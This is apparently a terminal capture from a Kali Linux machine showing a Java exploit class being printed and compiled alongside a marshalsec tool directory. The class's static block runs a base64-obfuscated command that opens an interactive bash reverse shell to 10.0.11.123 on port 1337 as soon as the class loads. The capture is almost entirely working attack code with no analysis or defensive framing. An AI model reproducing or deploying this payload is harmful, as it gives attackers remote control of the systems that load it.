 root@kali:/app# cat Exploit.java
public class Exploit {
    static {
        try {
            java.lang.Runtime.getRuntime().exec("bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4wLjExLjEyMy8xMzM3IDA+JjE=}|{base64,-d}|{bash,-i}");
        } catch (Exception e) {
            e.printStackTrace();
        }
    }
}
root@kali:/app# javac Exploit.java -source 8 -target 8
root@kali:/app# ls
Exploit.class  Exploit.java  marshalsec
root@kali:/app#